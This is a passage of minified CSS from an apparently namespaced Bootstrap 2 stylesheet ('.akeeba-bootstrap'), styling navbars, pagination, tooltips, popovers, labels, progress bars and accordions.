.nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,.2)}.akeeba-bootstrap .navbar-fixed-bottom .nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.akeeba-bootstrap .navbar .nav li.dropdown.open>.dropdown-toggle,.akeeba-bootstrap .navbar .nav li.dropdown.active>.dropdown-toggle,.akeeba-bootstrap .navbar .nav li.dropdown.open.active>.dropdown-toggle{color:#555;background-color:#e5e5e5}.akeeba-bootstrap .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.akeeba-bootstrap .navbar .nav li.dropdown.open>.dropdown-toggle .caret,.akeeba-bootstrap .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.akeeba-bootstrap .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right{right:0;left:auto}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu:before,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right:before{right:12px;left:auto}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu:after,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right:after{right:13px;left:auto}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu .dropdown-menu,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.akeeba-bootstrap .navbar-inverse{color:#999}.akeeba-bootstrap .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top, #222, #111);background-image:-webkit-gradient(linear,0 0,0 100%,from( #222),to( #111));background-image:-webkit-linear-gradient(top, #222, #111);background-image:-o-linear-gradient(top, #222, #111);background-image:linear-gradient(to bottom, #222, #111);background-repeat:repeat-x;border-color:#252525;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0)}.akeeba-bootstrap .navbar-inverse .brand,.akeeba-bootstrap .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.akeeba-bootstrap .navbar-inverse .brand:hover,.akeeba-bootstrap .navbar-inverse .nav>li>a:hover{color:#fff}.akeeba-bootstrap .navbar-inverse .nav>li>a:focus,.akeeba-bootstrap .navbar-inverse .nav>li>a:hover{color:#fff;background-color:transparent}.akeeba-bootstrap .navbar-inverse .nav .active>a,.akeeba-bootstrap .navbar-inverse .nav .active>a:hover,.akeeba-bootstrap .navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.akeeba-bootstrap .navbar-inverse .navbar-link{color:#999}.akeeba-bootstrap .navbar-inverse .navbar-link:hover{color:#fff}.akeeba-bootstrap .navbar-inverse .divider-vertical{border-right-color:#222;border-left-color:#111}.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{color:#fff;background-color:#111}.akeeba-bootstrap .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query:focus,.akeeba-bootstrap .navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);-moz-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.akeeba-bootstrap .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e0e0e;*background-color:#040404;background-image:-moz-linear-gradient(top, #151515, #040404);background-image:-webkit-gradient(linear,0 0,0 100%,from( #151515),to( #040404));background-image:-webkit-linear-gradient(top, #151515, #040404);background-image:-o-linear-gradient(top, #151515, #040404);background-image:linear-gradient(to bottom, #151515, #040404);background-repeat:repeat-x;border-color:#040404 #040404 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .navbar-inverse .btn-navbar:hover,.akeeba-bootstrap .navbar-inverse .btn-navbar:active,.akeeba-bootstrap .navbar-inverse .btn-navbar.active,.akeeba-bootstrap .navbar-inverse .btn-navbar.disabled,.akeeba-bootstrap .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.akeeba-bootstrap .navbar-inverse .btn-navbar:active,.akeeba-bootstrap .navbar-inverse .btn-navbar.active{background-color:#000 \9}.akeeba-bootstrap .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .breadcrumb li{display:inline-block;*display:inline;text-shadow:0 1px 0 #fff;*zoom:1}.akeeba-bootstrap .breadcrumb .divider{padding:0 5px;color:#ccc}.akeeba-bootstrap .breadcrumb .active{color:#999}.akeeba-bootstrap .pagination{margin:20px 0}.akeeba-bootstrap .pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .pagination ul>li{display:inline}.akeeba-bootstrap .pagination ul>li>a,.akeeba-bootstrap .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.akeeba-bootstrap .pagination ul>li>a:hover,.akeeba-bootstrap .pagination ul>.active>a,.akeeba-bootstrap .pagination ul>.active>span{background-color:#f5f5f5}.akeeba-bootstrap .pagination ul>.active>a,.akeeba-bootstrap .pagination ul>.active>span{color:#999;cursor:default}.akeeba-bootstrap .pagination ul>.disabled>span,.akeeba-bootstrap .pagination ul>.disabled>a,.akeeba-bootstrap .pagination ul>.disabled>a:hover{color:#999;cursor:default;background-color:transparent}.akeeba-bootstrap .pagination ul>li:first-child>a,.akeeba-bootstrap .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .pagination ul>li:last-child>a,.akeeba-bootstrap .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.akeeba-bootstrap .pagination-centered{text-align:center}.akeeba-bootstrap .pagination-right{text-align:right}.akeeba-bootstrap .pagination-large ul>li>a,.akeeba-bootstrap .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.akeeba-bootstrap .pagination-large ul>li:first-child>a,.akeeba-bootstrap .pagination-large ul>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.akeeba-bootstrap .pagination-large ul>li:last-child>a,.akeeba-bootstrap .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.akeeba-bootstrap .pagination-mini ul>li:first-child>a,.akeeba-bootstrap .pagination-small ul>li:first-child>a,.akeeba-bootstrap .pagination-mini ul>li:first-child>span,.akeeba-bootstrap .pagination-small ul>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px}.akeeba-bootstrap .pagination-mini ul>li:last-child>a,.akeeba-bootstrap .pagination-small ul>li:last-child>a,.akeeba-bootstrap .pagination-mini ul>li:last-child>span,.akeeba-bootstrap .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.akeeba-bootstrap .pagination-small ul>li>a,.akeeba-bootstrap .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.akeeba-bootstrap .pagination-mini ul>li>a,.akeeba-bootstrap .pagination-mini ul>li>span{padding:1px 6px;font-size:10.5px}.akeeba-bootstrap .pager{margin:20px 0;text-align:center;list-style:none;*zoom:1}.akeeba-bootstrap .pager:before,.akeeba-bootstrap .pager:after{display:table;line-height:0;content:""}.akeeba-bootstrap .pager:after{clear:both}.akeeba-bootstrap .pager li{display:inline}.akeeba-bootstrap .pager li>a,.akeeba-bootstrap .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.akeeba-bootstrap .pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.akeeba-bootstrap .pager .next>a,.akeeba-bootstrap .pager .next>span{float:right}.akeeba-bootstrap .pager .previous>a,.akeeba-bootstrap .pager .previous>span{float:left}.akeeba-bootstrap .pager .disabled>a,.akeeba-bootstrap .pager .disabled>a:hover,.akeeba-bootstrap .pager .disabled>span{color:#999;cursor:default;background-color:#fff}.akeeba-bootstrap .tooltip{position:absolute;z-index:1030;display:block;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);visibility:visible}.akeeba-bootstrap .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.akeeba-bootstrap .tooltip.top{margin-top:-3px}.akeeba-bootstrap .tooltip.right{margin-left:3px}.akeeba-bootstrap .tooltip.bottom{margin-top:3px}.akeeba-bootstrap .tooltip.left{margin-left:-3px}.akeeba-bootstrap .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.akeeba-bootstrap .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.akeeba-bootstrap .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.akeeba-bootstrap .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.akeeba-bootstrap .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.akeeba-bootstrap .popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.akeeba-bootstrap .popover.top{margin-top:-10px}.akeeba-bootstrap .popover.right{margin-left:10px}.akeeba-bootstrap .popover.bottom{margin-top:10px}.akeeba-bootstrap .popover.left{margin-left:-10px}.akeeba-bootstrap .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.akeeba-bootstrap .popover-content{padding:9px 14px}.akeeba-bootstrap .popover-content p,.akeeba-bootstrap .popover-content ul,.akeeba-bootstrap .popover-content ol{margin-bottom:0}.akeeba-bootstrap .popover .arrow,.akeeba-bootstrap .popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid}.akeeba-bootstrap .popover .arrow:after{z-index:-1;content:""}.akeeba-bootstrap .popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-top-color:#fff;border-width:10px 10px 0}.akeeba-bootstrap .popover.top .arrow:after{bottom:-1px;left:-11px;border-top-color:rgba(0,0,0,.25);border-width:11px 11px 0}.akeeba-bootstrap .popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-right-color:#fff;border-width:10px 10px 10px 0}.akeeba-bootstrap .popover.right .arrow:after{bottom:-11px;left:-1px;border-right-color:rgba(0,0,0,.25);border-width:11px 11px 11px 0}.akeeba-bootstrap .popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-bottom-color:#fff;border-width:0 10px 10px}.akeeba-bootstrap .popover.bottom .arrow:after{top:-1px;left:-11px;border-bottom-color:rgba(0,0,0,.25);border-width:0 11px 11px}.akeeba-bootstrap .popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-left-color:#fff;border-width:10px 0 10px 10px}.akeeba-bootstrap .popover.left .arrow:after{right:-1px;bottom:-11px;border-left-color:rgba(0,0,0,.25);border-width:11px 0 11px 11px}.akeeba-bootstrap .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.akeeba-bootstrap .thumbnails:before,.akeeba-bootstrap .thumbnails:after{display:table;line-height:0;content:""}.akeeba-bootstrap .thumbnails:after{clear:both}.akeeba-bootstrap .row-fluid .thumbnails{margin-left:0}.akeeba-bootstrap .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.akeeba-bootstrap .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,.055);box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.akeeba-bootstrap a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.akeeba-bootstrap .thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.akeeba-bootstrap .thumbnail .caption{padding:9px;color:#555}.akeeba-bootstrap .media,.akeeba-bootstrap .media-body{overflow:hidden;*overflow:visible;zoom:1}.akeeba-bootstrap .media,.akeeba-bootstrap .media .media{margin-top:15px}.akeeba-bootstrap .media:first-child{margin-top:0}.akeeba-bootstrap .media-object{display:block}.akeeba-bootstrap .media-heading{margin:0 0 5px}.akeeba-bootstrap .media .pull-left{margin-right:10px}.akeeba-bootstrap .media .pull-right{margin-left:10px}.akeeba-bootstrap .media-list{margin-left:0;list-style:none}.akeeba-bootstrap .label,.akeeba-bootstrap .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.akeeba-bootstrap .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .badge{padding-right:9px;padding-left:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.akeeba-bootstrap a.label:hover,.akeeba-bootstrap a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.akeeba-bootstrap .label-important,.akeeba-bootstrap .badge-important{background-color:#b94a48}.akeeba-bootstrap .label-important[href],.akeeba-bootstrap .badge-important[href]{background-color:#953b39}.akeeba-bootstrap .label-warning,.akeeba-bootstrap .badge-warning{background-color:#f89406}.akeeba-bootstrap .label-warning[href],.akeeba-bootstrap .badge-warning[href]{background-color:#c67605}.akeeba-bootstrap .label-success,.akeeba-bootstrap .badge-success{background-color:#468847}.akeeba-bootstrap .label-success[href],.akeeba-bootstrap .badge-success[href]{background-color:#356635}.akeeba-bootstrap .label-info,.akeeba-bootstrap .badge-info{background-color:#3a87ad}.akeeba-bootstrap .label-info[href],.akeeba-bootstrap .badge-info[href]{background-color:#2d6987}.akeeba-bootstrap .label-inverse,.akeeba-bootstrap .badge-inverse{background-color:#333}.akeeba-bootstrap .label-inverse[href],.akeeba-bootstrap .badge-inverse[href]{background-color:#1a1a1a}.akeeba-bootstrap .btn .label,.akeeba-bootstrap .btn .badge{position:relative;top:-1px}.akeeba-bootstrap .btn-mini .label,.akeeba-bootstrap .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{ background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{ background-position:40px 0}to{background-position:0 0}}.akeeba-bootstrap .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from( #f5f5f5),to( #f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.akeeba-bootstrap .progress .bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from( #149bdf),to( #0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.akeeba-bootstrap .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.akeeba-bootstrap .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.akeeba-bootstrap .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.akeeba-bootstrap .progress-danger .bar,.akeeba-bootstrap .progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from( #ee5f5b),to( #c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)}.akeeba-bootstrap .progress-danger.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .progress-success .bar,.akeeba-bootstrap .progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from( #62c462),to( #57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)}.akeeba-bootstrap .progress-success.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .progress-info .bar,.akeeba-bootstrap .progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from( #5bc0de),to( #339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)}.akeeba-bootstrap .progress-info.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .progress-warning .bar,.akeeba-bootstrap .progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fbb450),to( #f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)}.akeeba-bootstrap .progress-warning.progress-striped .bar,.akeeba-bootstrap .progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,.15)),color-stop(0.75,rgba(255,255,255,.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.akeeba-bootstrap .accordion{margin-bottom:20px}.akeeba-bootstrap .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .accordion-heading{border-bottom:0}.akeeba-bootstrap .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.akeeba-bootstrap .accordion-toggle{cursor:pointer}.akeeba-bootstrap .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.akeeba-bootstrap .carousel{position:relative;margin-bottom:20px;line-height:1}.akeeba-bootstrap 